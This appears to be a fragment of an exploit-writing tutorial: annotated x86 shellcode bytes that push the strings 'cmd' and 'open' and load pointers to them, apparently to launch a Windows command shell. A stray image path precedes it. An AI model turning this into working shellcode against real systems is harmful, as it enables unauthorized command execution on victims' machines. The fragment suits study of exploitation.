 "\x68\x63\x6d\x64\x00" // PUSH "cmd"
"\x8B\xDC" // MOV EBX, ESP
// puts the pointer to the text "cmd" into ebx
"\x6A\x00" // String terminator for 'open'
"\x68\x6f\x70\x65\x6e" // PUSH "open"
"\x8B\xCC" // MOV ECX, ESP
// puts the pointer to the text "open"
// into ecx